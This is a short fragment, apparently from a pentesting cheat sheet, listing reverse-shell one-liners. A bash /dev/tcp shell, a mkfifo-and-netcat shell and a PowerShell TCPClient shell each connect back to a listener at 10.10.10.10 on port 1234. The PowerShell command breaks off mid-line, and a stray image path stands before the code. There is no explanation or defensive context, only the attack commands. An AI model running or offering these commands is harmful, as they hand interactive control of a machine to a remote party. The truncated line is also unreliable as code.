 Code: bash
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1'
Code: bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 1234 >/tmp/f
Code: powershell
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.10.10',1234);$s = $client.GetStream();[byte[]]$b = 0..65535|%{0};while(($i = $s.Rea